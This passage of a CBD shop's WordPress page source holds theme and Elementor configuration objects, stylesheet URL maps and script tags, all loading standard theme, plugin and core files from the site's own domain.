formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://cannahealthamsterdam.com/","shop_url":"https://cannahealthamsterdam.com/cbd-e-shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6febd94ccc6c07595d033aa1082c75d8-en","fragment_name":"wc_fragments_6febd94ccc6c07595d033aa1082c75d8","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://cannahealthamsterdam.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-advanced-nocaptcha-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-advanced-nocaptcha.min.css","wd-wpml-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-collapse-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-opt-carousel-disable-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-button-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-bg-navigation-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/bg-navigation.min.css","wd-header-search-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-woo-mod-login-form-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-mod-tools-design-8-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css","wd-header-cart-side-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-nav-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-slider-price-filter-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-shop-filter-area-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-product-loop-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-categories-loop-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-footer-base-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-opt-popup-builder-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-popup-builder.min.css","wd-mod-animations-transform-base-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-animations-transform-base.min.css","wd-header-search-fullscreen-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-age-verify-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-bottom-toolbar-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-shop-off-canvas-sidebar-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.9" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.9" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.9" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.9" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.9" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.9" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cannahealthamsterdam.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannahealthamsterdam.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannahealthamsterdam.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b74526c526"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"thc-p - Canna Health Amsterdam \u00ae","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cannahealthamsterdam.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannahealthamsterdam.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannahealthamsterdam.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b74526c526"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"thc-p - Canna Health Amsterdam \u00ae","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.9" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=8.3.9" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=8.3.9" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.9" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.9" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.9" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.9" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.9" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.9" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/floatingBlocks.min.js?ver=8.3.9" id="wd-floating-blocks-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.9" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/beforeSearchContent.min.js?ver=8.3.9" id="wd-before-search-content-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/searchHistory.min.js?ver=8.3.9" id="wd-search-history-js"></script>
